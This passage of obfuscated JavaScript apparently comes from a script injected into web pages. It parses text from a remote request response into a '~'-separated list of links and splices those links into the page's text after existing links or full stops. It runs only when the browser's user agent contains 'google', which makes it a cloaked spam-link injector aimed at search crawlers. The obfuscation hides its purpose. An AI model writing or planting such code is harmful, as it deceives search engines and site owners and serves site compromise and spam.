_0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});